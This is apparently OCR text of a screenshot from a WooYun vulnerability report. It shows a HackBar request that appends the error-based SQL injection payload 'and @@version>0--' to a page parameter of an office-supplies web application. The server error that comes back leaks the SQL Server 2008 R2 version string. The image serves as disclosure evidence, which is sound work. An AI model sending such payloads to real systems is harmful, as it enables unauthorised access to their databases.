 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft··· × +
/DSOA_ /Of 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Microsoft 网站 链接
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// /DSOA_ /Office_Supplies/Goods_Main.aspx?type=1&info_id=1 and
@@version>0--
Enable Post data Enable Referrer
“/DSOA_ ”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0
(X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601:
Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
www.wooyun.org